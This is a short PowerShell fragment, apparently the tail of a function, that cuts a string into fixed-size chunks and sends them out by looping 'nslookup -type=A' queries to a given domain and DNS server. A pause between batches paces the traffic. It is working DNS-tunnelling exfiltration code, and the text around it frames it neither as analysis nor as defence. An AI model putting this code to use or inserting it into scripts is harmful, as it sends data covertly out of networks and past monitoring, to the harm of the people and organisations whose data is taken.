 $l = $e.Length
$r = ""
$n = 0
while ($n -le ($l / $b)) {
$c = $b
if (($n * $b) + $c -gt $l) {
$c = $l - ($n * $b)
}
$r += $e.Substring($n * $b, $c) + "-."
if (($n % $s) -eq ($s - 1)) {
nslookup -type=A $r$a. $d; $r = ""
Start-Sleep -Milliseconds 157
}
$n = $n + 1
}
nslookup -type=A $r$a. $d
}